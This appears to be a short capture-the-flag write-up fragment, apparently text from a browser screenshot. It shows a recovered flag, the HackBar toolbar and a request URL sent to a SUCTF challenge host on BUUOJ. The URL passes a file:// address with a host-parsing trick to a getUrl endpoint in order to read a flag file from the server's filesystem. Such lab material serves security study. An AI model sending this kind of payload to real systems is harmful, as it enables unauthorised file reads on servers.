 flag{a2edc362-85a2-4b76-8ed1-3006356cdc16}
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c3eff989-d06c-4618-9aca-a8166f5ecc88.node4.buuoj.cn:81/getUrl?url=file:////suctf.cc/usr/fffffflag